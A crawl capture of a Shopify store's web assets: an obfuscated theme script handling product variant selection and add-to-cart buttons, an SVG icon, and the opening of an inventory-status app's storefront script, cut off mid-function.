_0x124529=_0x383416;_0x92b70&&!_0x59ef01?_0xb6eb50[_0x124529(1113)](_0x124529(686)):_0xb6eb50[_0x124529(1173)]("disabled","")}),this[_0x383416(788)][_0x383416(1174)]!==0&&(_0x92b70?(this[_0x383416(741)][_0x383416(587)][_0x383416(921)]="",this[_0x383416(934)][_0x383416(587)][_0x383416(921)]=_0x383416(689),this[_0x383416(1180)]&&this.stickyAtcButton&&(this[_0x383416(1272)].style[_0x383416(921)]="",this[_0x383416(657)][_0x383416(587)][_0x383416(921)]="none")):(this.mainAtcBtnLabel[_0x383416(587)][_0x383416(921)]=_0x383416(689),this[_0x383416(934)][_0x383416(587)].display="",this[_0x383416(1180)]&&this.stickyAtcButton&&(this[_0x383416(1272)].style.display=_0x383416(689),this.stickyAtcBtnError[_0x383416(587)][_0x383416(921)]="")))}[a0_0x5d1ce4(525)](){const _0x49e5f0=a0_0x5d1ce4;this.productFormInput=document.createElement("input"),this[_0x49e5f0(911)][_0x49e5f0(1173)](_0x49e5f0(724),"hidden"),this[_0x49e5f0(911)].setAttribute(_0x49e5f0(705),"properties["+this[_0x49e5f0(922)]+"]"),this[_0x49e5f0(911)].value=this[_0x49e5f0(1150)].defaultValue,this[_0x49e5f0(911)][_0x49e5f0(584)][_0x49e5f0(559)](_0x49e5f0(578)),this.productForm[_0x49e5f0(753)](this.productFormInput)}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(498),CustomProductField);function playMedia(){const _0x1b0f3a=a0_0x5d1ce4;serial||(serial=document[_0x1b0f3a(1171)][_0x1b0f3a(1150)].animationsType||"")}class VariantSelects extends HTMLElement{constructor(){const _0x4c3a0a=a0_0x5d1ce4;super(),this.secondarySelectSelector="StickyAtcVariantPicker-",this.secondarySelect=document[_0x4c3a0a(1412)](""+this.secondarySelectSelector+this[_0x4c3a0a(1150)][_0x4c3a0a(1301)]),this[_0x4c3a0a(1230)]=!1,this[_0x4c3a0a(1099)]=document.getElementById(_0x4c3a0a(571)+this.dataset[_0x4c3a0a(1301)]),this[_0x4c3a0a(985)]=this[_0x4c3a0a(1150)][_0x4c3a0a(985)]===_0x4c3a0a(967),this[_0x4c3a0a(888)]=this[_0x4c3a0a(1150)].disablePrepend!=_0x4c3a0a(967),this[_0x4c3a0a(919)]=this[_0x4c3a0a(1150)][_0x4c3a0a(943)]===_0x4c3a0a(967),this[_0x4c3a0a(534)]=this[_0x4c3a0a(1150)][_0x4c3a0a(534)]==="true",this[_0x4c3a0a(868)]=this[_0x4c3a0a(1150)][_0x4c3a0a(868)]===_0x4c3a0a(967),this[_0x4c3a0a(985)]&&(this[_0x4c3a0a(965)]=this[_0x4c3a0a(1150)][_0x4c3a0a(965)],this[_0x4c3a0a(1080)]=this[_0x4c3a0a(1150)].quantityBreaksPickerDisplayedImages),this[_0x4c3a0a(1215)](_0x4c3a0a(1107),this[_0x4c3a0a(831)])}[a0_0x5d1ce4(831)](){const _0x49f682=a0_0x5d1ce4;if(this.updateOptions(),this[_0x49f682(566)](),this[_0x49f682(1074)](!0,"",!1),this[_0x49f682(589)](),this[_0x49f682(1384)](),this[_0x49f682(713)](),this.currentVariant){if(this[_0x49f682(868)]&&!this[_0x49f682(1010)][_0x49f682(1017)]&&findAvailableVariant(this,this[_0x49f682(1049)],!0,!0,!0))return;this.updateMedia(),this[_0x49f682(631)](),this[_0x49f682(798)](),this.renderProductInfo(),this[_0x49f682(946)]()}else{if(this[_0x49f682(1074)](!0,"",!0),this.skipNonExistent&&findAvailableVariant(this,this[_0x49f682(1049)],!0,!0,this[_0x49f682(868)]))return;this[_0x49f682(935)]()}}[a0_0x5d1ce4(526)](){const _0x429d42=a0_0x5d1ce4,_0x5d7a32=[];this.querySelectorAll(_0x429d42(845))[_0x429d42(1373)](_0x5309ba=>{const _0x25c9c9=_0x429d42;let _0x585d03;const _0x61ab19=_0x5309ba[_0x25c9c9(1280)](_0x25c9c9(923))[_0x25c9c9(1150)].type;_0x61ab19=="dropdown"||_0x61ab19==_0x25c9c9(1048)?_0x585d03=_0x5309ba[_0x25c9c9(1280)](".select__select")[_0x25c9c9(905)]:_0x585d03=_0x5309ba[_0x25c9c9(1280)](_0x25c9c9(497)).value,_0x5d7a32[_0x25c9c9(694)](_0x585d03)}),this[_0x429d42(1049)]=_0x5d7a32}[a0_0x5d1ce4(566)](){const _0x3766e1=a0_0x5d1ce4;this[_0x3766e1(1010)]=this[_0x3766e1(1423)]().find(_0x3e808c=>{const _0x2f0413=_0x3766e1;return!_0x3e808c[_0x2f0413(1049)].map((_0xbac22d,_0x124657)=>this.options[_0x124657]===_0xbac22d)[_0x2f0413(1062)](!1)})}[a0_0x5d1ce4(1001)](){const _0x3a2915=a0_0x5d1ce4;if(!this[_0x3a2915(1010)]||!this[_0x3a2915(1010)][_0x3a2915(647)])return;document[_0x3a2915(551)]('[id^="MediaGallery-'+this[_0x3a2915(1150)][_0x3a2915(1301)]+'"]')[_0x3a2915(1373)](_0x173b6d=>_0x173b6d[_0x3a2915(1089)](this[_0x3a2915(1150)][_0x3a2915(1301)]+"-"+this[_0x3a2915(1010)][_0x3a2915(647)].id,this.prependMedia,this.filtering,this[_0x3a2915(1010)]));const _0x2a3295=document[_0x3a2915(1280)](_0x3a2915(1060)+this[_0x3a2915(1150)].section+_0x3a2915(591));if(!_0x2a3295)return;const _0x34882c=_0x2a3295.querySelector(_0x3a2915(1345)+this[_0x3a2915(1010)][_0x3a2915(647)].id+'"]');_0x2a3295[_0x3a2915(653)](_0x34882c)}[a0_0x5d1ce4(631)](){const _0x2493e5=a0_0x5d1ce4;!this[_0x2493e5(1010)]||this.dataset[_0x2493e5(1433)]===_0x2493e5(970)||window[_0x2493e5(1087)][_0x2493e5(1338)]({},"",this.dataset[_0x2493e5(564)]+_0x2493e5(623)+this[_0x2493e5(1010)].id)}updateShareUrl(){const _0x194edc=a0_0x5d1ce4,_0x2b312f=document.getElementById("Share-"+this.dataset[_0x194edc(1301)]);!_0x2b312f||!_0x2b312f[_0x194edc(1433)]||_0x2b312f[_0x194edc(1433)](""+window[_0x194edc(755)]+this[_0x194edc(1150)][_0x194edc(564)]+"?variant="+this[_0x194edc(1010)].id)}[a0_0x5d1ce4(798)](){const _0x2dbd23=a0_0x5d1ce4;document[_0x2dbd23(551)]("#product-form-"+this[_0x2dbd23(1150)].section+_0x2dbd23(837)+this.dataset[_0x2dbd23(1301)])[_0x2dbd23(1373)](_0x63d65f=>{const _0xf00841=_0x2dbd23,_0x43473e=_0x63d65f[_0xf00841(1280)](_0xf00841(505));_0x43473e[_0xf00841(905)]=this[_0xf00841(1010)].id,_0x43473e[_0xf00841(718)](new Event(_0xf00841(1107),{bubbles:!0}))})}updateVariantStatuses(){const _0x36cd55=a0_0x5d1ce4,_0x40c8c7=this[_0x36cd55(1131)][_0x36cd55(606)](_0x513c4e=>this.querySelector(_0x36cd55(675))[_0x36cd55(905)]===_0x513c4e[_0x36cd55(1136)]);let _0x53309f;this[_0x36cd55(1230)]&&this[_0x36cd55(723)]?_0x53309f=[...this[_0x36cd55(723)][_0x36cd55(551)](_0x36cd55(845))]:_0x53309f=[...this[_0x36cd55(551)](_0x36cd55(845))],_0x53309f.forEach((_0x26652b,_0x287875)=>{const _0x334376=_0x36cd55;if(_0x287875===0)return;const _0x5863a6=[..._0x26652b[_0x334376(551)]('input[type="radio"], .select__select option')],_0x2e8a95=_0x53309f[_0x287875-1][_0x334376(1280)](":checked")[_0x334376(905)],_0x4a38df=_0x40c8c7[_0x334376(606)](_0x15202c=>_0x15202c.available&&_0x15202c[_0x334376(875)+_0x287875]===_0x2e8a95)[_0x334376(706)](_0x5d1f60=>_0x5d1f60[_0x334376(875)+(_0x287875+1)]),_0x2574b3=_0x40c8c7[_0x334376(606)](_0x2360bd=>_0x2360bd[_0x334376(875)+_0x287875]===_0x2e8a95)[_0x334376(706)](_0x34c2f1=>_0x34c2f1["option"+(_0x287875+1)]);this[_0x334376(560)](_0x5863a6,_0x4a38df,_0x2574b3,this.skipNonExistent,this[_0x334376(868)])})}[a0_0x5d1ce4(560)](_0x267a9a,_0x58086f,_0x57eae9,_0x181058=!1,_0x5af196=!1){const _0x121ba3=a0_0x5d1ce4;_0x267a9a[_0x121ba3(1373)](_0x56b0e9=>{const _0x542c2d=_0x121ba3;_0x56b0e9[_0x542c2d(584)].remove("unavailable",_0x542c2d(1271),_0x542c2d(686)),_0x56b0e9.removeAttribute(_0x542c2d(686)),_0x56b0e9[_0x542c2d(1113)](_0x542c2d(947));const _0xa44e0f=_0x56b0e9[_0x542c2d(1119)](_0x542c2d(905));let _0x1c5065=null;_0x56b0e9[_0x542c2d(1150)][_0x542c2d(859)]===_0x542c2d(967)&&(_0x1c5065=_0x56b0e9[_0x542c2d(1075)](_0x542c2d(628))),_0x1c5065&&_0x1c5065[_0x542c2d(584)][_0x542c2d(1269)](_0x542c2d(1201),_0x542c2d(1271),_0x542c2d(686)),_0x57eae9[_0x542c2d(1062)](_0xa44e0f)?_0x58086f[_0x542c2d(1062)](_0xa44e0f)?_0x56b0e9[_0x542c2d(614)]==="OPTION"?_0x56b0e9[_0x542c2d(563)]=_0xa44e0f:(_0x56b0e9.classList.remove("disabled"),_0x1c5065&&_0x1c5065.classList[_0x542c2d(1269)](_0x542c2d(686))):_0x56b0e9[_0x542c2d(614)]===_0x542c2d(1392)?(_0x56b0e9[_0x542c2d(563)]=window[_0x542c2d(864)][_0x542c2d(615)][_0x542c2d(1258)](_0x542c2d(851),_0xa44e0f),_0x56b0e9[_0x542c2d(584)][_0x542c2d(559)]("unavailable"),_0x5af196&&(_0x56b0e9[_0x542c2d(1173)](_0x542c2d(686),""),_0x56b0e9[_0x542c2d(1173)](_0x542c2d(947),""))):(_0x56b0e9[_0x542c2d(584)][_0x542c2d(559)]("disabled",_0x542c2d(1201)),_0x1c5065&&_0x1c5065[_0x542c2d(584)][_0x542c2d(559)]("disabled",_0x542c2d(1201))):_0x56b0e9.nodeName===_0x542c2d(1392)?(_0x56b0e9[_0x542c2d(563)]=window[_0x542c2d(864)][_0x542c2d(615)][_0x542c2d(1258)](_0x542c2d(851),_0xa44e0f),_0x56b0e9.classList[_0x542c2d(559)](_0x542c2d(1271)),_0x181058&&(_0x56b0e9[_0x542c2d(1173)](_0x542c2d(686),""),_0x56b0e9[_0x542c2d(1173)](_0x542c2d(947),""))):(_0x56b0e9[_0x542c2d(584)][_0x542c2d(559)](_0x542c2d(686),_0x542c2d(1271)),_0x1c5065&&_0x1c5065[_0x542c2d(584)].add(_0x542c2d(686),"non-existent"))})}[a0_0x5d1ce4(589)](){const _0xa9594b=a0_0x5d1ce4,_0xcbab06=document[_0xa9594b(1280)]("pickup-availability");_0xcbab06&&(this[_0xa9594b(1010)]&&this.currentVariant.available?_0xcbab06[_0xa9594b(1266)]&&_0xcbab06[_0xa9594b(1266)](this[_0xa9594b(1010)].id):(_0xcbab06[_0xa9594b(1113)](_0xa9594b(1017)),_0xcbab06[_0xa9594b(1040)]=""))}removeErrorMessage(){const _0x43ff10=a0_0x5d1ce4,_0x516c18=this.closest(_0x43ff10(1301));if(!_0x516c18)return;const _0x52c0a3=_0x516c18.querySelector(_0x43ff10(533));_0x52c0a3&&_0x52c0a3[_0x43ff10(696)]()}renderProductInfo(){const _0x5eed73=a0_0x5d1ce4,_0x302d61=this[_0x5eed73(1010)].id,_0x3b8703=this[_0x5eed73(1150)].originalSection?this[_0x5eed73(1150)].originalSection:this.dataset.section;fetch(this[_0x5eed73(1150)].url+_0x5eed73(623)+_0x302d61+_0x5eed73(1293)+(this[_0x5eed73(1150)].originalSection?this[_0x5eed73(1150)][_0x5eed73(1359)]:this.dataset[_0x5eed73(1301)]))[_0x5eed73(1326)](_0x210247=>_0x210247[_0x5eed73(822)]())[_0x5eed73(1326)](_0x524f25=>{const _0x392a69=_0x5eed73;if(this.currentVariant.id!==_0x302d61)return;const _0x6060e0=new DOMParser().parseFromString(_0x524f25,_0x392a69(1298)),_0x36c2da=document[_0x392a69(1412)](_0x392a69(607)+this.dataset[_0x392a69(1301)]),_0x37d6db=_0x6060e0[_0x392a69(1412)](_0x392a69(607)+(this.dataset[_0x392a69(1359)]?this[_0x392a69(1150)][_0x392a69(1359)]:this.dataset[_0x392a69(1301)])),_0x34a76b=document.getElementById("sticky-atc-separate-price-"+this[_0x392a69(1150)][_0x392a69(1301)]),_0xab696=_0x6060e0.getElementById(_0x392a69(1237)+(this[_0x392a69(1150)][_0x392a69(1359)]?this[_0x392a69(1150)][_0x392a69(1359)]:this[_0x392a69(1150)].section)),_0x8739df=document[_0x392a69(1412)](_0x392a69(636)+this[_0x392a69(1150)][_0x392a69(1301)]),_0x282a15=_0x6060e0[_0x392a69(1412)](_0x392a69(636)+(this[_0x392a69(1150)][_0x392a69(1359)]?this.dataset.originalSection:this[_0x392a69(1150)].section)),_0x4e1a7c=document[_0x392a69(1412)](_0x392a69(1436)+this[_0x392a69(1150)][_0x392a69(1301)]);_0x4e1a7c&&this[_0x392a69(1010)][_0x392a69(1297)]&&(_0x4e1a7c.src=this.currentVariant[_0x392a69(1297)][_0x392a69(556)]);const _0x1da31b=document[_0x392a69(1412)](_0x392a69(1146)+this[_0x392a69(1150)].section),_0x2564ca=_0x6060e0[_0x392a69(1412)](_0x392a69(1146)+(this.dataset.originalSection?this[_0x392a69(1150)][_0x392a69(1359)]:this[_0x392a69(1150)].section)),_0x42b1ed=document.querySelectorAll(_0x392a69(762)+this.dataset[_0x392a69(1301)]+'"]'),_0x10ae43=_0x6060e0.querySelectorAll(_0x392a69(762)+(this.dataset[_0x392a69(1359)]?this[_0x392a69(1150)][_0x392a69(1359)]:this[_0x392a69(1150)][_0x392a69(1301)])+'"]'),_0xa36ec7=_0x6060e0[_0x392a69(1412)](_0x392a69(903)+(this[_0x392a69(1150)][_0x392a69(1359)]?this.dataset[_0x392a69(1359)]:this[_0x392a69(1150)][_0x392a69(1301)])),_0x38308e=document[_0x392a69(1412)](_0x392a69(903)+this[_0x392a69(1150)][_0x392a69(1301)]),_0x475c50=_0x6060e0[_0x392a69(1412)](_0x392a69(1253)+(this[_0x392a69(1150)].originalSection?this[_0x392a69(1150)][_0x392a69(1359)]:this[_0x392a69(1150)].section)),_0x5c14b0=document.getElementById(_0x392a69(1253)+this[_0x392a69(1150)][_0x392a69(1301)]);if(_0x36c2da&&_0x37d6db&&(_0x36c2da[_0x392a69(1040)]=_0x37d6db[_0x392a69(1040)]),_0x34a76b&&_0xab696&&(_0x34a76b[_0x392a69(1040)]=_0xab696[_0x392a69(1040)]),_0x8739df&&_0x282a15&&(_0x8739df[_0x392a69(1040)]=_0x282a15.innerHTML),_0x2564ca&&_0x1da31b&&(_0x1da31b[_0x392a69(1040)]=_0x2564ca[_0x392a69(1040)]),_0x42b1ed&&_0x10ae43)for(var _0x4b53cd=0;_0x4b53cd<_0x42b1ed[_0x392a69(1174)];_0x4b53cd++)_0x42b1ed[_0x4b53cd][_0x392a69(1040)]=_0x10ae43[_0x4b53cd][_0x392a69(1040)];if(_0x475c50&&_0x5c14b0&&(_0x5c14b0[_0x392a69(1040)]=_0x475c50[_0x392a69(1040)]),_0xa36ec7&&_0x38308e&&(_0x38308e[_0x392a69(1040)]=_0xa36ec7.innerHTML,_0x38308e[_0x392a69(584)][_0x392a69(490)](_0x392a69(978),_0xa36ec7.classList[_0x392a69(1072)](_0x392a69(978)))),this[_0x392a69(1099)]){const _0x25619f=_0x6060e0[_0x392a69(1412)]("quantity-breaks-"+(this[_0x392a69(1150)][_0x392a69(1359)]?this[_0x392a69(1150)][_0x392a69(1359)]:this.dataset[_0x392a69(1301)])),_0x119857=this[_0x392a69(1099)][_0x392a69(551)](_0x392a69(1223)),_0x15347b=_0x25619f.querySelectorAll(_0x392a69(1223));for(let _0x3bb9dc=0;_0x3bb9dc<_0x119857.length;_0x3bb9dc++)_0x119857[_0x3bb9dc][_0x392a69(1040)]=_0x15347b[_0x3bb9dc][_0x392a69(1040)];if(this[_0x392a69(1099)][_0x392a69(1425)]){this.QuantityBreaks[_0x392a69(996)].forEach(_0xc430b0=>{const _0x4a9f5c=_0x392a69;_0xc430b0.dataset[_0x4a9f5c(1051)]=this[_0x4a9f5c(1010)].id});const _0x9b7687=this[_0x392a69(1099)][_0x392a69(551)](_0x392a69(740)),_0x10a45b=_0x25619f[_0x392a69(551)](_0x392a69(740));for(let _0x5b3c96=0;_0x5b3c96<_0x9b7687[_0x392a69(1174)];_0x5b3c96++)_0x9b7687[_0x5b3c96].innerHTML=_0x10a45b[_0x5b3c96][_0x392a69(1040)];this[_0x392a69(1099)][_0x392a69(1179)]()}this[_0x392a69(1099)][_0x392a69(551)](_0x392a69(810)).forEach(_0x56b336=>{const _0x515929=_0x392a69;_0x56b336.src=this[_0x515929(1010)][_0x515929(1297)][_0x515929(556)]}),this.QuantityBreaks[_0x392a69(1150)][_0x392a69(1383)]===_0x392a69(967)&&(this[_0x392a69(1099)].dataset[_0x392a69(1178)]=_0x25619f[_0x392a69(1150)][_0x392a69(1178)],this[_0x392a69(1099)][_0x392a69(496)][_0x392a69(1373)](_0x6e5620=>{const _0x1acb5a=_0x392a69;_0x6e5620[_0x1acb5a(1150)][_0x1acb5a(1104)]=_0x25619f[_0x1acb5a(1280)](_0x1acb5a(574)+_0x6e5620[_0x1acb5a(1150)][_0x1acb5a(1313)]+'"]')[_0x1acb5a(1150)][_0x1acb5a(1104)]}),this.QuantityBreaks[_0x392a69(624)]())}if(this[_0x392a69(985)]){const _0x579b2f=_0x6060e0[_0x392a69(1412)](_0x392a69(1294)+(this[_0x392a69(1150)][_0x392a69(1359)]?this[_0x392a69(1150)][_0x392a69(1359)]:this[_0x392a69(1150)][_0x392a69(1301)])),_0x4056ba=this[_0x392a69(551)](_0x392a69(1223)),_0x259b61=_0x579b2f[_0x392a69(551)](_0x392a69(1223));for(let _0x148227=0;_0x148227<_0x4056ba[_0x392a69(1174)];_0x148227++)_0x4056ba[_0x148227][_0x392a69(1040)]=_0x259b61[_0x148227].innerHTML;if(this[_0x392a69(965)]===_0x392a69(890)&&this[_0x392a69(1080)]===_0x392a69(1417)){const _0x15b2d7=this[_0x392a69(551)](".quantity-break__image img"),_0x50c1fb=_0x579b2f[_0x392a69(551)](_0x392a69(1428));for(let _0x5c0860=0;_0x5c0860<_0x15b2d7[_0x392a69(1174)];_0x5c0860++)_0x15b2d7[_0x5c0860][_0x392a69(556)]=_0x50c1fb[_0x5c0860].src}}if(this[_0x392a69(723)]){const _0x5d7d49=_0x6060e0.getElementById(""+this.secondarySelectSelector+(this[_0x392a69(1150)].originalSection?this[_0x392a69(1150)][_0x392a69(1359)]:this[_0x392a69(1150)][_0x392a69(1301)]));_0x5d7d49&&(this.secondarySelect[_0x392a69(1040)]=_0x5d7d49[_0x392a69(1040)])}const _0x1d83f5=document[_0x392a69(1412)]("price-"+this.dataset[_0x392a69(1301)]);_0x1d83f5&&_0x1d83f5[_0x392a69(584)].remove("visibility-hidden"),this.dataset[_0x392a69(1049)]=this.currentVariant[_0x392a69(1049)][_0x392a69(577)](","),_0x5c14b0&&_0x5c14b0[_0x392a69(584)][_0x392a69(490)](_0x392a69(978),_0x475c50[_0x392a69(563)]==="");const _0x189d6e=_0x6060e0.getElementById("ProductSubmitButton-"+_0x3b8703);this[_0x392a69(1074)](_0x189d6e?_0x189d6e.hasAttribute(_0x392a69(686)):!0,window[_0x392a69(864)][_0x392a69(1334)]),publish(PUB_SUB_EVENTS[_0x392a69(1004)],{data:{sectionId:_0x3b8703,html:_0x6060e0,variant:this.currentVariant}})})}toggleAddButton(_0x4527a9=!0,_0x27ff1f,_0x59107d=!0){const _0x7df983=a0_0x5d1ce4,_0x53978a=document[_0x7df983(1412)](_0x7df983(1262)+this[_0x7df983(1150)][_0x7df983(1301)]);if(!_0x53978a)return;const _0x199fc0=_0x53978a[_0x7df983(1280)]('[name="add"]');if(!_0x199fc0)return;const _0x228799=document[_0x7df983(551)](".main-product-atc");var _0x15f8c4=_0x53978a[_0x7df983(1280)](_0x7df983(826));_0x15f8c4||(_0x15f8c4=_0x53978a[_0x7df983(1280)](".main-atc__label"));const _0x25f607=_0x53978a[_0x7df983(1280)](_0x7df983(918)),_0x3c2d5c=document[_0x7df983(1280)](_0x7df983(1205));let _0x2b7440=null,_0x13f049=null;if(_0x3c2d5c&&(_0x2b7440=_0x3c2d5c[_0x7df983(1280)](".sticky-atc__label__text"),_0x13f049=_0x3c2d5c[_0x7df983(1280)](_0x7df983(1321))),_0x4527a9)_0x199fc0.setAttribute("disabled","disabled"),_0x199fc0[_0x7df983(1173)]("data-unavailable",_0x7df983(967)),_0x27ff1f&&_0x15f8c4&&(_0x15f8c4.textContent=_0x27ff1f),_0x2b7440&&_0x3c2d5c[_0x7df983(1150)][_0x7df983(746)]&&(_0x2b7440.textContent=_0x27ff1f),_0x228799.forEach(_0x3cca79=>{const _0x3491a7=_0x7df983;_0x3cca79[_0x3491a7(1173)](_0x3491a7(686),_0x3491a7(686))}),_0x25f607&&_0x25f607.classList.add(_0x7df983(947)),_0x13f049&&_0x13f049.classList[_0x7df983(559)](_0x7df983(947));else{_0x199fc0[_0x7df983(1173)](_0x7df983(971),_0x7df983(970));const _0x2901e2=_0x199fc0.dataset[_0x7df983(1123)]??window[_0x7df983(864)][_0x7df983(608)];_0x15f8c4&&(_0x15f8c4.textContent=_0x2901e2),_0x25f607&&_0x25f607[_0x7df983(584)][_0x7df983(1269)](_0x7df983(947)),_0x2b7440&&_0x3c2d5c.dataset.label&&(_0x2b7440[_0x7df983(758)]=_0x3c2d5c[_0x7df983(1150)][_0x7df983(746)]),_0x13f049&&_0x13f049[_0x7df983(584)][_0x7df983(1269)](_0x7df983(947)),_0x199fc0[_0x7df983(1150)][_0x7df983(698)]===_0x199fc0.dataset.validFields&&(_0x199fc0[_0x7df983(1113)](_0x7df983(686)),_0x228799[_0x7df983(1373)](_0x1792d2=>{_0x1792d2[_0x7df983(1113)]("disabled")}))}}[a0_0x5d1ce4(935)](){const _0x5bc341=a0_0x5d1ce4,_0x2a4b79=document.getElementById(_0x5bc341(1262)+this[_0x5bc341(1150)][_0x5bc341(1301)]);if(!_0x2a4b79)return;const _0x319e0b=_0x2a4b79[_0x5bc341(1280)]('[name="add"]');var _0x1016f7=_0x2a4b79[_0x5bc341(1280)](".main-atc__label__text");_0x1016f7||(_0x1016f7=_0x2a4b79[_0x5bc341(1280)](_0x5bc341(850)));const _0xf7e51f=document[_0x5bc341(1412)](_0x5bc341(607)+this[_0x5bc341(1150)][_0x5bc341(1301)]),_0x507479=document.getElementById(_0x5bc341(1253)+this[_0x5bc341(1150)].section),_0x3d6e1f=document[_0x5bc341(1412)](_0x5bc341(903)+this[_0x5bc341(1150)][_0x5bc341(1301)]);_0x319e0b&&(_0x1016f7&&(_0x1016f7.textContent=window[_0x5bc341(864)][_0x5bc341(1201)]),_0xf7e51f&&_0xf7e51f[_0x5bc341(584)][_0x5bc341(559)](_0x5bc341(978)),_0x507479&&_0x507479[_0x5bc341(584)][_0x5bc341(559)]("visibility-hidden"),_0x3d6e1f&&_0x3d6e1f[_0x5bc341(584)][_0x5bc341(559)](_0x5bc341(978)))}[a0_0x5d1ce4(1423)](){const _0x5f4733=a0_0x5d1ce4;return this.variantData=this[_0x5f4733(1131)]||JSON[_0x5f4733(1315)](this[_0x5f4733(1280)](_0x5f4733(513)).textContent),this.variantData}}customElements[a0_0x5d1ce4(926)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x4bcbaa=a0_0x5d1ce4;super(),this[_0x4bcbaa(818)]=_0x4bcbaa(1294),this[_0x4bcbaa(723)]=document.getElementById(""+this[_0x4bcbaa(818)]+this.dataset.section),this.isSecondary=!0}updateOptions(){const _0x5cc669=a0_0x5d1ce4;this[_0x5cc669(1049)]=this[_0x5cc669(1280)](_0x5cc669(670))[_0x5cc669(905)][_0x5cc669(1214)](",")}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(520),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x1f1346=a0_0x5d1ce4;super(),this.secondarySelectSelector="variant-selects-",this[_0x1f1346(723)]=document[_0x1f1346(1412)](""+this.secondarySelectSelector+this[_0x1f1346(1150)].section),this.isSecondary=!0}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(1193),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x43460e=a0_0x5d1ce4;super(),this.quickAddSubmit=document[_0x43460e(1412)](this.dataset[_0x43460e(1301)]+_0x43460e(1366))}[a0_0x5d1ce4(831)](){const _0x387362=a0_0x5d1ce4;this[_0x387362(526)](),this[_0x387362(566)](),this.toggleAddButton(!0,"",!1),this.updateVariantStatuses(),this[_0x387362(1010)]?(this.updateMedia(),this[_0x387362(798)](),this.updateQuickAddUrl(),this[_0x387362(1074)](!this.currentVariant[_0x387362(1017)],window.variantStrings[_0x387362(1334)])):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateMedia(){const _0x371e53=a0_0x5d1ce4;if(!this[_0x371e53(1010)]||!this.currentVariant[_0x371e53(647)])return;const _0x4bbdae=document[_0x371e53(1412)](this[_0x371e53(1150)][_0x371e53(1301)]+_0x371e53(523));if(!_0x4bbdae)return;const _0x55079b=this[_0x371e53(1010)][_0x371e53(647)].preview_image,_0x2d850c=_0x55079b[_0x371e53(556)][_0x371e53(1214)]("?")[0],_0x4fffad=[165,360,533,720,940,1066],_0x5031cd=_0x4fffad.filter(_0x4c01c2=>_0x55079b[_0x371e53(660)]>=_0x4c01c2)[_0x371e53(706)](_0x42eed0=>_0x2d850c+_0x371e53(902)+_0x42eed0+" "+_0x42eed0+"w")[_0x371e53(577)](", ");_0x4bbdae[_0x371e53(1242)]=_0x5031cd+", "+_0x2d850c+" "+_0x55079b[_0x371e53(660)]+"w",_0x4bbdae[_0x371e53(556)]=_0x2d850c+_0x371e53(568)}[a0_0x5d1ce4(1022)](){const _0x6e918d=a0_0x5d1ce4;!this[_0x6e918d(1010)]||!this[_0x6e918d(642)]||(this[_0x6e918d(642)][_0x6e918d(1150)][_0x6e918d(1182)]=this.dataset.url+_0x6e918d(623)+this.currentVariant.id)}}customElements.define(a0_0x5d1ce4(1045),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/28/assets/main.js.map?v=101306200446475364851766765264


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0957/9865/7364/files/male_gender.svg?v=1746872853&width=40&format=avif&quality=90
body_size: -595
content:
<?xml version="1.0" ?><svg class="bi bi-gender-male" fill="currentColor" height="16" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 2a.5.5 0 0 1 0-1h5a.5.5 0 0 1 .5.5v5a.5.5 0 0 1-1 0V2.707L9.871 6.836a5 5 0 1 1-.707-.707L13.293 2H9.5zM6 6a4 4 0 1 0 0 8 4 4 0 0 0 0-8z" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://inv.mfyz.app/api/storefront-script?cuid=cm2dcw8xp00000cmqgzl4cob7&nonce=172917289588100&shop=piel-de-angel-colombia.myshopify.com
body_size: 2291
content:
var inventoryStatusData = {"appUrl":"https://inv.mfyz.app","scriptEndpoint":"/api/storefront-script","dataEndpoint":"/api/storefront-script-data","reportErrorEndpoint":"/api/storefront-script-error","cuid":"cm2dcw8xp00000cmqgzl4cob7"}
/* global inventoryStatusData */

function renderInventoryStatusStyles() {
  if (document.querySelector("style#inventoryStatusStyles")) return

  const stylesString =
    "\
  .inventoryStatusWrapper {\
    clear: both;\
    width: 100%;\
    opacity: 0;\
    max-height: 0;\
    transition: opacity 0.5s ease-in-out,\
      max-height 1s ease-in-out;\
  }\
  .inventoryStatusWrapper.shown {\
    opacity: 1;\
    max-height: 500px;\
  }\
  .inventoryStatusWrapper.shown.noResult {\
    max-height: 0;\
    opacity: 0;\
  }\
  .inventoryStatusWrapper .statusText {\
    display: inline-block;\
  }\
  .inventoryStatusWrapper .statusText.multiLine {\
    line-height: 1.4em;\
  }"
  const styles = document.createElement("style")
  styles.id = "inventoryStatusStyles"
  styles.innerHTML = stylesString
  document.body.appendChild(styles)
}

window.lastLoadedVariant = null
function getInventoryStatusData() {
  const pathName = window.location.pathname
  if (pathName.indexOf("/products/") !== -1) {
    const productHandle = pathName.substr(pathName.indexOf("/products/") + 10)
    let productId = ""
    try {
      productId = window.meta.product.id
    } catch (e) {
      /* Meta.Product.Id not available - fallback to handle */
    }
    // console.log('--> productId', productId)
    const productVariant = new URL(window.location).searchParams.get("variant")
    window.lastLoadedVariant = productVariant
    if (productHandle) {
      ensureInventoryStatusWrapperExists()
      const htmlEl = document.querySelector("html")
      const lang = htmlEl ? htmlEl.getAttribute("lang") : ""
      // Load Data
      const script = document.createElement("script")
      const scriptDataUrl =
        inventoryStatusData.appUrl +
        inventoryStatusData.dataEndpoint +
        "?cuid=" +
        inventoryStatusData.cuid +
        "&pid=" +
        productId +
        "&product=" +
        productHandle +
        "&variant=" +
        productVariant +
        "&lang=" +
        lang +
        (inventoryStatusData.scenario ? "&scenario=" + inventoryStatusData.scenario : "") +
        (inventoryStatusData.adminDebugSession ? "&inv_debug=yes&n=" + Date.now() : "")
      // console.log('--> scriptDataUrl', scriptDataUrl)
      script.src = scriptDataUrl
      script.onerror = function () {
        const inventoryStatusWrapper = document.querySelector(".inventoryStatusWrapper")
        if (inventoryStatusData.adminDebugSession) {
          inventoryStatusWrapper.classList.remove("noResult")
          inventoryStatusWrapper.innerHTML = '<i style="opacity: 0.5;">Label Not Shown</i>'
        }
      }
